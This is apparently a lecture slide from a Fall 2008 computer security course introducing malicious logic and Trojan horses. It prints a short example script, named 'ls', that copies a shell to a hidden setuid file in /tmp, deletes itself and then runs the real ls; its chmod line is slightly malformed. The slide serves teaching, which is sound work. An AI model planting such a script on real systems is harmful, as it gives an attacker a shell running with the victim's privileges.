 Introduction

• Malicious Logic: a set of instructions that cause violation of security policy
• Idea taken from Troy: to breach an impenetrable perimeter, have someone from the inside unknowingly bring you inside
• Example: Name the following script ls and place in a directory

cp /bin/sh /tmp/.xxsh
chmod o+s, w+x /tmp.xxsh
rm ./ls
ls $*

Set UID of /tmp.xxsh to UID of person executing this script

Remove this script and run ls

Fall 2008

CS 334: Computer Security

Slide #2